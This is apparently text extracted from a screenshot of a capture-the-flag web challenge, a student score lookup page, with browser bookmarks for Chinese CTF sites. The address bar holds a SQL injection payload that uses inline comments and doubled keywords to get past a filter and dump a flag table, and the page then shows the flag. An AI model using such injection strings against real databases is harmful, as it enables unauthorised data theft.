 不安全 | 101.200.53.102:10114/?stunum=-1/**/uniounionn/**/select/**/1,2,group_concat(flag)/**/from/**/flag%23
应用 RoarCTF BUUCTF X计划平台 2019巅峰极客网络... Paper 加入我们完善网站!... 知道创宇 Seebug... 攻防世界 CTF在
MATR1X
Want To Know Your Scor
Just put your student number
and you'll get your score.
Enter your student number...
Yes, P
Hi 2, your score is: flag